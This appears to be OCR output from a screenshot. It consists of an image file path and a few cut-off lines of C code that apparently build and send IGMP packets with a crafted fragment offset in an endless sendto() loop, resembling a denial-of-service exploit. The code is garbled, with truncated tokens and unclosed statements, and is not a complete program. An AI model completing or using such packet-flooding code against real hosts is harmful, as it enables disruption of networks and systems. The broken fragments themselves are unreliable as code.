
printf("Sending IGMP pack
[2]);
for (c=0;c<2;c++)
{
len = 220;
ip->frag_off = htons(0x73
for (i=0;;i++)
{
if (sendto(s,&buf,len,0,(s